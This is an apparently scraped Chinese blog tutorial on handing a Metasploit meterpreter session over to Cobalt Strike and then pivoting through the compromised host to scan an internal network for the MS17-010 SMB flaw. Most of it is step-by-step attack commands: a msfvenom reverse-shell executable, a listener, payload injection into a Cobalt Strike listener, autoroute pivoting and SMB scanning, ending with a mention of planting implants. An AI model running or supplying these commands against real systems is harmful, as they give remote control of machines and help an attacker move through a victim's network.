msf派生shell到cs

Posted

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了msf派生shell到cs相关的知识,希望对你有一定的参考价值。

参考技术A 这里已经在用msf生成了exe然后直接msf开启监听然后获取shell

msf生成exe的payload为

msfvenom -p windows/meterpreter/reverse_tcp LHOST= <Your IP Address> LPORT= <Your Port to Connect On> -f exe > shell.exe



然后msf进行监听开始获取shell

这里设置的端口要与自己生成exe的端口设置相同,否则会监听失败。

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost xx.xx.xx.xx(设置的ip地址)

set port xxxx(设置的端口号)

run

然后在靶机上直接打开exe即可。

background

返回到msf操作界面。

如图我们获取的shell为session 1

我们如果要反弹shell 到cs上的话



首先先在cs上设置一个监听。

点击耳麦图标,然后EDIT

这里我选择的是http方式连接,然后这次的port不用设置与生成exe的端口相同,这里我的为1234,随意多少都行。

然后我们开始往cs上派生。

因为cs上设置的为http连接,所以我们下边payload也要对应的设置为reverse_tcp

use exploit/windows/local/payload_inject

set payload windows/meterpreter/ reverse_http

set lhost xx.xx.xx.xx(ip地址)

set lport 1234(cs设置监听的端口)

set session 1(上边我们获取shell的session为1)

run

如图cs上线成功

小白小白小白~

大佬勿喷~

cs配合msf批量探测内网MS17-010漏洞

第一步

Cobalt strike 派生 shell 给 MSF(前提有个beacon shell)

第二步

选择要派生的beacon,右键-->增加会话,选择刚刚配置的foreign监听器

第三部 msf

msf > use exploit/multi/handler msf exploit(handler) > set payload windows/meterpreter/reverse_tcp payload => windows/meterpreter/reverse_tcp



第四步添加路由

如果在meterpreter中

run get_local_subnets 查看目标内网路由

run autoroute -s 100.0.0.0/8 #(根据目标内网网络而定) 添加路由

run autoroute –p 一般来说,在meterpreter中设置路由便可以达到通往其内网的目的。然而有些时候还是会失败,这时我们可以background返回msf>,查看下外面的路由情况。

如果没有路由规则 那么可以在msf中

msf>route add 10.0.0.0 255.0.0.0 1

说明:1表示session 1,攻击机如果要去访问10.0.0.0/8网段的资源,其下一跳是session1,至于什么是下一条这里不多说了,反正就是目前攻击机可以访问内网资源了。

然后





连接postgresql数据库,不连接的话扫描的信息的信息无法入库。连接上后可通过db_status查看状态。

Kali linux:

首先启动数据库:service postgresql start

启动msfsploit服务:service metasploit start

启动msfconsole:msfconsole

使用db_status确认数据库是否正确连接

如果默认没有链接的话可以先自己装一个postgresql数据库,然后新建一个名为msf的库,在msf中执行命令连接:db_connect postgres:123456@127.0.0.1:5433/msf



第三步:运行smb模块探测主机445端口开放情况。

use auxiliary/scanner/smb/smb_version set rhosts 192.168.236.129/24 set threads 16 run



扫描完成后,扫描的信息会自动存入数据库,可通过hosts命令查看





第四步:使用smb_ms17_010模块探测MS17-010漏洞

use auxiliary/scanner/smb/smb_ms17_010 show options set threads 16 services -r tcp -p 445 -R run



然后就是一系列的上马这些操作了 可以ipc也可以msf的upload

文献参考

https://www.cnblogs.com/backlion/p/9484949.html msf命令操作

https://www.4hou.com/tools/4765.html

https://bbs.ichunqiu.com/thread-53044-1-1.html cs

以上是关于msf派生shell到cs的主要内容,如果未能解决你的问题,请参考以下文章

CobaltStrike使用-第二篇(攻击模块会话管理CS-MSF联动)

152.网络安全渗透测试—[Cobalt Strike系列]—[会话管理/派生]